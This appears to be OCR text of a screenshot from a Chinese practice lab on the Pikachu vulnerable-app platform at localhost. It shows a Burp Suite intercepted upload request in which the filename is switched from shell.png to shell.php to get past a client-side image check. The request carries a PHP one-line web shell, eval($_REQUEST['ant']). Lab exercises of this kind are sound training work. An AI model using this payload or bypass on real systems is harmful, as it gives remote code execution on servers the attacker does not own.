 127.0.0.1/pikachu-m
bur
S!
导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload 客户端check 点一下提示~
这里只允许上传图片o!
浏览... shell.png
开始上传
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comme
Pretty Raw \n Actions
1 POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------318176347840026481053376997182
8 Content-Length: 381
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------318176347840026481053376997182
20 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
21 Content-Type: image/png
22
原来是shell.png，现在改为shell.php
23 <?
24 eval($_REQUEST["ant"]);
25 ?>
26 -----------------------------318176347840026481053376997182
27 Content-Disposition: form-data; name="submit"
28
29
30 -----------------------------318176347840026481053376997182--
31